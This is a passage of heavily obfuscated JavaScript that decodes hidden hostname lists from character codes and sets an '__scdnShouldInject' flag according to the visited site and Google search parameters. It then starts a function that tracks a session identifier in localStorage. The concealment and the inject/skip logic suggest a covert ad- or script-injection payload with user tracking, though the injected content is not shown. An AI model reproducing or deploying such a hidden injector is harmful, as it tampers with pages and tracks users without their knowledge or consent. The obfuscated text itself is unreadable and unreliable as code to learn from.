'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const 